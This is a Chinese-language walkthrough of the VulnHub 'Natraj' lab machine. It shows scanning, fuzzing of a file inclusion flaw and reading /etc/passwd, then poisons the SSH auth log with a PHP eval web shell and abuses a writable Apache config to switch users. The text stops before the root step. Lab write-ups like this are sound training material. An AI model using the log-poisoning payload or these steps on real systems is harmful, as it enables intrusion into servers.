vulnhub----natraj靶机

文章目录

- 一.信息收集

- 1.网段探测

- 2.端口扫描

- 3.版本服务探测

- 4.漏扫

- 5.目录扫描

- 二.漏洞利用

- 1.分析信息

- 2..fuzz工具

- 三.getshell

- 四.提权

- 六.nmap提权

一.信息收集

1.网段探测

因为使用的是VMware,靶机的IP地址是192.168.9.84

┌──(root㉿kali)-[~/kali/vulnhub]

└─# arp-scan -l

Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.75

Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)

192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.

192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate

192.168.9.19 04:ec:d8:8b:87:06 Intel Corporate

192.168.9.84 00:0c:29:ea:db:a2 VMware, Inc.

192.168.9.22 30:03:c8:49:52:4d CLOUD NETWORK TECHNOLOGY SINGAPORE PTE. LTD.

192.168.9.7 42:45:ab:5e:e9:ce (Unknown: locally administered)

2.端口扫描

可以看到只开放了22,80端口

┌──(root㉿kali)-[~/kali/vulnhub]

└─# nmap -p- 192.168.9.84 --min-rate 10000

Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:47 EDT

Nmap scan report for 192.168.9.84

Host is up (0.00086s latency).

Not shown: 65533 closed tcp ports (reset)

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 89.54 seconds

UDP扫描

┌──(root㉿kali)-[~/kali/vulnhub]

└─# nmap -sU 192.168.9.84 --min-rate 10000

Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:52 EDT

Nmap scan report for 192.168.9.84

Host is up (0.0027s latency).

Not shown: 994 open|filtered udp ports (no-response)

PORT STATE SERVICE

1033/udp closed netinfo-local

1885/udp closed vrtstrapserver

20411/udp closed unknown

21702/udp closed unknown

42313/udp closed unknown

62958/udp closed unknown

MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 0.63 second

3.版本服务探测

得到web服务上架设apache2.4.29版本的

┌──(root㉿kali)-[~/kali/vulnhub]

└─# nmap -sT -sV -O -p22,80 192.168.9.84

Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:53 EDT

Nmap scan report for 192.168.9.84

Host is up (0.0014s latency).PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

MAC Address: 00:0C:29:EA:DB:A2 (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.57 seconds

4.漏扫





nmap自带的常见漏洞扫描脚本,扫出来两个目录/console;/images

┌──(root㉿kali)-[~/kali/vulnhub]

└─# nmap --script=vuln -p22,80 192.168.9.84 --min-rate 1000

Starting Nmap 7.93 ( https://nmap.org ) at 2024-04-03 06:59 EDT

Nmap scan report for 192.168.9.84

Host is up (0.00070s latency).PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

|_http-dombased-xss: Couldn't find any DOM based XSS.

| http-enum:

| /console/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'

|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'

|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.

| http-internal-ip-disclosure:

|_ Internal IP Leaked: 127.0.1.1

|_http-csrf: Couldn't find any CSRF vulnerabilities.

MAC Address: 00:0C:29:EA:DB:A2 (VMware)Nmap done: 1 IP address (1 host up) scanned in 32.64 secondsNikto 是一个用于网站和 Web 服务器的漏洞扫描工具,它能够发现各种类型的安全问题,如文件泄露、不安全的配置、弱密码等

┌──(root㉿kali)-[~/kali/vulnhub]

└─# nikto -h 192.168.9.84

- Nikto v2.1.6

---------------------------------------------------------------------------

+ Target IP: 192.168.9.84

+ Target Hostname: 192.168.9.84

+ Target Port: 80

+ Start Time: 2024-04-03 07:01:51 (GMT-4)

---------------------------------------------------------------------------

+ Server: Apache/2.4.29 (Ubuntu)

+ The anti-clickjacking X-Frame-Options header is not present.

+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs)

+ IP address found in the 'location' header. The IP is "127.0.1.1".

+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".

+ Server may leak inodes via ETags, header found with file /, inode: 38a1, size: 5a72f099ae180, mtime: gzip

+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.

+ Allowed HTTP Methods: GET, POST, OPTIONS, HEAD

+ OSVDB-3268: /images/: Directory indexing found.

+ OSVDB-3233: /icons/README: Apache default file found.

+ OSVDB-3268: /console/: Directory indexing found.

+ /console/: Application console found

+ 7915 requests: 0 error(s) and 12 item(s) reported on remote host

+ End Time: 2024-04-03 07:02:57 (GMT-4) (66 seconds)

---------------------------------------------------------------------------

+ 1 host(s) tested5.目录扫描

┌──(root㉿kali)-[~/kali/vulnhub]

└─# dirsearch -u http://192.168.9.84 -x 403,404,500_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/kali/vulnhub/reports/http_192.168.9.84/_24-04-03_07-04-58.txtTarget: http://192.168.9.84/[07:04:58] Starting:

[07:05:33] 301 - 314B - /console -> http://192.168.9.84/console/

[07:05:33] 200 - 456B - /console/

[07:05:45] 200 - 721B - /images/

[07:05:45] 301 - 313B - /images -> http://192.168.9.84/images/Task Completed二.漏洞利用

1.分析信息

images目录都是图片没有什么用





console目录file.php文件,打开是一个空白页面,php应该被解析了,看到file.php,应该就连想到文件包含,但是不知道参数是什么,使用wfuzz爆破



2…fuzz工具

wfuzz`可以通过替换 URL 中的参数值来进行模糊测试,以发现可能的漏洞,如目录遍历、文件包含、SQL 注入等

┌──(root㉿kali)-[~/kali/vulnhub]

└─# wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.9.84/console/file.php?FUZZ=/etc/passwd

像这种,我们只需要找到最后一个字段为/bin/bash的用户,才是可用账户root/natraj/mahakal

┌──(root㉿kali)-[~/kali/vulnhub]

└─# curl http://192.168.9.84/console/file.php?file=/etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin

syslog:x:102:106::/home/syslog:/usr/sbin/nologin

messagebus:x:103:107::/nonexistent:/usr/sbin/nologin

_apt:x:104:65534::/nonexistent:/usr/sbin/nologin

uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin

natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash

sshd:x:106:65534::/run/sshd:/usr/sbin/nologin

mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash

三.getshell



文件包含如何获取getshell?包含日志文件,Ubuntu的日志文件/var/log/apache2/access.log,经过测试没有什么东西,包含ssh日志文件可以,/var/log/auth.log

这里IP地址换了,因为靶机出现错误,重置了

ssh "<?php @eval(\$_POST[1]);?>"@192.168.9.85

访问,若看的不明显,查看源代码即可

http://192.168.9.85/console/file.php?file=/var/log/auth.log ,

蚁剑连接

四.提权

在系统中查找所有可写的文件

www-data@ubuntu:/home/natraj$ find / -type f -writable 2>/dev/null | grep -v proc

/sys/kernel/security/apparmor/.remove

/sys/kernel/security/apparmor/.replace

/sys/kernel/security/apparmor/.load

/sys/kernel/security/apparmor/.access

/sys/fs/cgroup/memory/cgroup.event_control



/etc/apache2/apache2.conf-writable:指定搜索可写的文件

grep -v: -v 参数表示反向匹配,即匹配不包含指定字符串的行。

proc: 这里是要过滤掉的关键字,表示进程相关的文件路径。由于在一些 Linux 系统中 /proc 目录下的文件并不是真实的文件

可以更改apache启动用户,然后反弹回其他用户的shell,就是说在www-data这个点发现不到提权,将apache的启动用户改为mahakal(natraj没有提权成功),使用mahakal用户中的弱点拿到root权限

修改/etc/apache2/apache2.conf文件

然后重启靶机,打开蚁剑,打开虚拟终端,用户就变成了mahakal



